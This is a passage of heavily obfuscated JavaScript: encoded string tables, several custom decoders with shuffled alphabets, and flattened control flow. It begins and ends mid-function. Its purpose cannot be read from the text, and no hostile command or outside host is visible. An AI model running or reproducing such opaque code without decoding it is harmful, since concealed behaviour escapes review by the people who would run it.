0x57:n_Uwz_(f7ZGR8f[CLDFB4b[0x8f]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[O3ulNE+0x1c7]]=f7ZGR8f[CLDFB4b[0x8f]].length,l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=0x2b5,qIbRqJb+=-0xc4,mhFuD1+=-0x169);break;case l22uMF.PTvIP2.QbXja0+-0x162:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x79]]=[],f7ZGR8f[-CLDFB4b[0x53]]=CLDFB4b[0x2],l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=0x18b,qIbRqJb+=0x16,mhFuD1+=-0x56);break;case 0xcf:case-0x8e:case mhFuD1- -0x1be:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+-0x112]]=[],f7ZGR8f[-CLDFB4b[0x53]]=CLDFB4b[0x2],l22uMF.V18EPXg=l22uMF.PTvIP2,qIbRqJb+=-0x29,mhFuD1+=-0x38);break;case mhFuD1- -0x7f:n_Uwz_(f7ZGR8f[CLDFB4b[0x97]].push((f7ZGR8f[-CLDFB4b[qIbRqJb+0x67]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[O3ulNE+-0x8b]])&CLDFB4b[O3ulNE+-0x7b]),l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x108,qIbRqJb+=0x248);break;case O3ulNE- -0x11d:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[qIbRqJb+-0x19d]])}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0x4c,0x26,0xcd).next().value);if(CgvHiv){return O3ulNE}}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}j3kYsq(oGpyQa(CLDFB4b[0xbc]))[oGpyQa(CLDFB4b[0xbd])](f7ZGR8f,qIbRqJb(CLDFB4b[0xbe]),{[qIbRqJb(CLDFB4b[0xbf])]:CgvHiv,[qIbRqJb(CLDFB4b[0xc0])+qIbRqJb(CLDFB4b[0xc1])]:CLDFB4b[0xc2]});return f7ZGR8f}function dMOx6V(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0048\\u004e\\u0054\\u0055\\u0057\\u0047\\u0063\\u0069\\u006e\\u006d\\u0045\\u0053\\u0043\\u0066\\u003b\\u0025\\u006b\\u0060\\u0051\\u006f\\u002b\\u004a\\u0078\\u007b\\u0073\\u0058\\u0068\\u002e\\u007e\\u0028\\u0067\\u0021\\u004c\\u0062\\u004f\\u003d\\u005b\\u0064\\u0050\\u0044\\u0076\\u0059\\u0052\\u0079\\u0032\\u0038\\u0046\\u002c\\u003e\\u0049\\u0023\\u0074\\u0041\\u0033\\u007a\\u0075\\u002f\\u0037\\u003f\\u0034\\u005a\\u0035\\u0026\\u0065\\u0036\\u006a\\u004b\\u0061\\u0056\\u002a\\u0071\\u0042\\u003c\\u0070\\u0029\\u0031\\u005d\\u003a\\u0022\\u0072\\u0030\\u006c\\u005f\\u007d\\u0077\\u0040\\u0024\\u005e\\u0039\\u007c\\u004d\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1,l22uMF,l3rCZUO;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],mhFuD1=CLDFB4b[0x2],l22uMF=-CLDFB4b[0x4]);for(l3rCZUO=CLDFB4b[0x2];l3rCZUO<qIbRqJb;l3rCZUO++){var sU58SO=CgvHiv.indexOf(O3ulNE[l3rCZUO]);if(sU58SO===-CLDFB4b[0x4])continue;if(l22uMF<CLDFB4b[0x2]){l22uMF=sU58SO}else{n_Uwz_(l22uMF+=sU58SO*CLDFB4b[0x1e],Y78vkc|=l22uMF<<mhFuD1,mhFuD1+=(l22uMF&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],mhFuD1-=CLDFB4b[0xa])}while(mhFuD1>CLDFB4b[0x19]);l22uMF=-CLDFB4b[0x4]}}if(l22uMF>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|l22uMF<<mhFuD1)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0xc3])+CLDFB4b[0x469]in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(IZeDs9),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0023\\u0044\\u0064\\u0055\\u004b\\u0051\\u0050\\u0058\\u0059\\u0068\\u0072\\u0043\\u0052\\u0065\\u006c\\u0067\\u0057\\u004e\\u006e\\u0054\\u0077\\u0070\\u005a\\u0066\\u005d\\u0038\\u003b\\u0022\\u006b\\u0045\\u0071\\u003f\\u0076\\u0031\\u0029\\u0048\\u0053\\u002c\\u0021\\u002e\\u003d\\u0075\\u003a\\u0033\\u003c\\u006f\\u0063\\u004d\\u002a\\u0039\\u004f\\u002f\\u0035\\u004c\\u0032\\u006a\\u0069\\u0079\\u0074\\u0056\\u0078\\u0042\\u0046\\u0026\\u0047\\u0041\\u0036\\u007e\\u006d\\u005e\\u004a\\u0037\\u0062\\u0025\\u0024\\u0073\\u0030\\u0061\\u007d\\u0049\\u003e\\u0040\\u007b\\u0034\\u0028\\u0060\\u005b\\u005f\\u007c\\u007a\\u002b\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[-CLDFB4b[0x51]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xc4]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x97]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x97]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x97]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x97]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x51]]|=f7ZGR8f[-CLDFB4b[0x97]]<<f7ZGR8f[CLDFB4b[0xc4]],f7ZGR8f[CLDFB4b[0xc4]]+=(f7ZGR8f[-CLDFB4b[0x97]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[-CLDFB4b[0x51]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x51]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0xc4]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0xc4]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x97]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x97]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[-CLDFB4b[0x51]]|f7ZGR8f[-CLDFB4b[0x97]]<<f7ZGR8f[CLDFB4b[0xc4]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(f7ZGR8f){return f7ZGR8f[CLDFB4b[0x4]]*CLDFB4b[0xc6]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2]?CLDFB4b[0xc5]|f7ZGR8f[CLDFB4b[0x2]]:f7ZGR8f[CLDFB4b[0x2]])}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\u004f\\u0070\\u004a\\u004b\\u0041\\u0054\\u0064\\u0057\\u0067\\u0052\\u0031\\u004e\\u004c\\u003c\\u0068\\u007e\\u007b\\u007c\\u006a\\u0077\\u0034\\u0048\\u006d\\u0043\\u0044\\u0050\\u0062\\u0076\\u0056\\u0038\\u003e\\u0063\\u0039\\u0071\\u0023\\u0045\\u0051\\u0032\\u0024\\u0026\\u006e\\u0042\\u0058\\u0028\\u0073\\u0030\\u002c\\u007a\\u005e\\u0035\\u003f\\u006b\\u007d\\u005b\\u0060\\u0074\\u003b\\u0059\\u0022\\u002f\\u004d\\u006c\\u0061\\u006f\\u0049\\u002a\\u002e\\u0066\\u002b\\u0040\\u0065\\u0072\\u0055\\u005d\\u003d\\u0069\\u0025\\u0029\\u0047\\u0075\\u003a\\u0021\\u0033\\u0053\\u0079\\u0036\\u0046\\u005a\\u0037\\u0078\\u005f\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1,l22uMF,l3rCZUO;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],mhFuD1=CLDFB4b[0x2],l22uMF=-CLDFB4b[0x4]);for(l3rCZUO=CLDFB4b[0x2];l3rCZUO<qIbRqJb;l3rCZUO++){var sU58SO=CgvHiv.indexOf(O3ulNE[l3rCZUO]);if(sU58SO===-CLDFB4b[0x4])continue;if(l22uMF<CLDFB4b[0x2]){l22uMF=sU58SO}else{n_Uwz_(l22uMF+=sU58SO*CLDFB4b[0x1e],Y78vkc|=l22uMF<<mhFuD1,mhFuD1+=(l22uMF&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],mhFuD1-=CLDFB4b[0xa])}while(mhFuD1>CLDFB4b[0x19]);l22uMF=-CLDFB4b[0x4]}}if(l22uMF>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|l22uMF<<mhFuD1)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}switch(((f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0xc5])!==CLDFB4b[0x2])*CLDFB4b[0x4]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2])*CLDFB4b[0x1]){case CLDFB4b[0x2]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x4]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5]-CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])+CLDFB4b[0x4]];case CLDFB4b[0x1]:return[((f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0xc5])%CLDFB4b[0xc5]+CLDFB4b[0xc5])%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).round(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x9]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x24])).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])]}}n_Uwz_(f7ZGR8f[CLDFB4b[0x38]]=qIbRqJb([CLDFB4b[0x1],CLDFB4b[0xc]]),f7ZGR8f[CLDFB4b[0x4]]=qIbRqJb([CLDFB4b[0x4],CLDFB4b[0x1]]),f7ZGR8f[CLDFB4b[0x32]]=f7ZGR8f[CLDFB4b[0x38]]+f7ZGR8f[CLDFB4b[0x4]],f7ZGR8f[CLDFB4b[0x16]]=f7ZGR8f[CLDFB4b[0x32]]-f7ZGR8f[CLDFB4b[0x4]],f7ZGR8f[CLDFB4b[0xc]]=f7ZGR8f[CLDFB4b[0x16]]*CLDFB4b[0x1],f7ZGR8f[CLDFB4b[0x94]]=f7ZGR8f[CLDFB4b[0xc]]/CLDFB4b[0x1],j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x32]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x16]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0xc]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x94]])))}var[[],qIbRqJb]=arguments;if(j3kYsq(CgvHiv(CLDFB4b[0xc8]))[CgvHiv(CLDFB4b[0xc9])]&&j3kYsq(CgvHiv(CLDFB4b[0xc8]))[CgvHiv(CLDFB4b[0xca])](CgvHiv(CLDFB4b[0x2a]))){n_Uwz_(xTJoS1d(Y78vkc),xTJoS1d(IZeDs9));function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x3b\\x6b\\x4d\\x51\\x54\\x58\\x4a\\x48\\x74\\x64\\x6f\\x72\\x61\\x44\\x68\\x63\\x37\\x4f\\x5a\\x29\\x43\\x53\\x42\\x22\\x66\\x5b\\x41\\x78\\x65\\x67\\x31\\x30\\x6c\\x3f\\x73\\x3c\\x2f\\x59\\x3e\\x2a\\x2c\\x71\\x75\\x60\\x77\\x45\\x28\\x38\\x32\\x7d\\x35\\x39\\x62\\x26\\x24\\x40\\x7a\\x4e\\x23\\x5f\\x69\\x55\\x57\\x6d\\x6e\\x46\\x4b\\x6a\\x76\\x3d\\x21\\x49\\x50\\x4c\\x79\\x2e\\x34\\x36\\x70\\x52\\x7b\\x33\\x56\\x5e\\x3a\\x5d\\x25\\x2b\\x47\\x7c\\x7e\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x40]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x11]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x11]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x11]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x11]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x40]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x40]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x40]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=IZeDs9(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(j3kYsq(Y78vkc(CLDFB4b[0xcb]))(qIbRqJb[Y78vkc(CLDFB4b[0xcc])+CLDFB4b[0x37c]]),qIbRqJb[Y78vkc(CLDFB4b[0xbb])+CLDFB4b[0xc7]]=qIbRqJb[Y78vkc(CLDFB4b[0xcd])][Y78vkc(CLDFB4b[0xce])+Y78vkc(CLDFB4b[0xcf])+CLDFB4b[0xd0]][Y78vkc(CLDFB4b[0xd1])+CLDFB4b[0x4d6]]({[Y78vkc(CLDFB4b[0xd2])+Y78vkc(CLDFB4b[0xd3])+CLDFB4b[0x20]]:{[Y78vkc(CLDFB4b[0xd4])]:CLDFB4b[0x4],[Y78vkc(CLDFB4b[0xd5])+Y78vkc(CLDFB4b[0xd6])+CLDFB4b[0x2db]]:CLDFB4b[0x2],[Y78vkc(CLDFB4b[0xd7])+Y78vkc(CLDFB4b[0xd8])]:CLDFB4b[0x2],[Y78vkc(CLDFB4b[0xd9])+CLDFB4b[0x109]]:Y78vkc(CLDFB4b[0x18]),[Y78vkc(CLDFB4b[0x7])+Y78vkc(CLDFB4b[0xda])+Y78vkc(CLDFB4b[0xdb])]:CLDFB4b[0xdc],[Y78vkc(CLDFB4b[0xdd])+Y78vkc(CLDFB4b[0xde])+Y78vkc(CLDFB4b[0xdf])]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xdd])+Y78vkc(CLDFB4b[0xe0])+\"\\x63\\x74\"]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xe2])+Y78vkc(CLDFB4b[0xe3])+CLDFB4b[0x32]]:CLDFB4b[0x4d1],[Y78vkc(CLDFB4b[0xe4])+Y78vkc(CLDFB4b[0xe5])]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xe6])+Y78vkc(CLDFB4b[0xe7])+Y78vkc(CLDFB4b[0xe8])]:qIbRqJb[Y78vkc(CLDFB4b[0xe9])],[Y78vkc(CLDFB4b[0xea])]:qIbRqJb[Y78vkc(CLDFB4b[0xeb])+CLDFB4b[0xec]],[Y78vkc(CLDFB4b[0xed])+Y78vkc(CLDFB4b[0xee])]:j3kYsq(Y78vkc(CLDFB4b[0xef]))[Y78vkc(CLDFB4b[0xf0])](j3kYsq(Y78vkc(CLDFB4b[0xf1])+CLDFB4b[0xec])[Y78vkc(CLDFB4b[0xf2])]()/CLDFB4b[0xdc])}}))}}function vUMbYf(){\"use strict\";xTJoS1d(f7ZGR8f);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0xf3]]=\"\\u003c\\u0054\\u0059\\u0041\\u0071\\u006c\\u0070\\u0042\\u0074\\u0055\\u0046\\u0062\\u005a\\u0069\\u004d\\u003d\\u006d\\u004a\\u0052\\u0022\\u007b\\u0050\\u0036\\u006b\\u0045\\u0073\\u0039\\u004e\\u0067\\u0060\\u0063\\u0028\\u0033\\u0058\\u0030\\u0057\\u002f\\u003e\\u0051\\u0023\\u005f\\u0043\\u006f\\u002e\\u0078\\u0037\\u0077\\u003b\\u0064\\u002b\\u002a\\u007a\\u0024\\u0056\\u0076\\u0079\\u0040\\u003a\\u0061\\u006a\\u0026\\u002c\\u0021\\u0032\\u005e\\u004b\\u0029\\u0048\\u006e\\u0075\\u0031\\u0072\\u0044\\u0053\\u0068\\u007c\\u0035\\u007d\\u004c\\u005b\\u007e\\u0047\\u0065\\u0049\\u0066\\u003f\\u0034\\u0038\\u005d\\u004f\\u0025\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[-CLDFB4b[0x3b]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xf4]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xf4]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xf4]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0xf3]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xf4]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x3b]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x3b]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x3b]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}var[[O3ulNE],qIbRqJb]=arguments;if(O3ulNE[CgvHiv(CLDFB4b[0xf5])]){xTJoS1d(IZeDs9);function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u007e\\u004c\\u0041\\u0051\\u0053\\u006b\\u0047\\u0024\\u0021\\u0035\\u005d\\u005e\\u0042\\u0062\\u0039\\u0075\\u003d\\u0071\\u007c\\u0049\\u002a\\u002e\\u0054\\u0063\\u0031\\u004a\\u0030\\u0078\\u006e\\u006f\\u0052\\u0029\\u0028\\u004b\\u0074\\u003e\\u0079\\u0060\\u0023\\u002f\\u0058\\u0034\\u0037\\u0070\\u0076\\u004f\\u0046\\u0050\\u0059\\u0065\\u0067\\u0077\\u0043\\u0066\\u0064\\u0025\\u003c\\u0061\\u0033\\u004e\\u0057\\u0055\\u006a\\u0044\\u0073\\u002c\\u007b\\u0038\\u0036\\u0056\\u0068\\u006d\\u0072\\u0032\\u0026\\u007d\\u003b\\u0045\\u003f\\u006c\\u003a\\u002b\\u0048\\u005b\\u0022\\u005a\\u0069\\u0040\\u005f\\u007a\\u004d\",f7ZGR8f[-CLDFB4b[0xf6]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0xf6]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x43]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x3d]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0xf6]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x3d]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x43]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x43]]=f7ZGR8f[-CLDFB4b[0x3d]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x43]]+=f7ZGR8f[-CLDFB4b[0x3d]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x43]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x43]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x43]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x43]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x43]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=IZeDs9(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(qIbRqJb[Y78vkc(CLDFB4b[0xf7])+CLDFB4b[0x31f]]()){n_Uwz_(xTJoS1d(PCWpyX),xTJoS1d(sU58SO));function 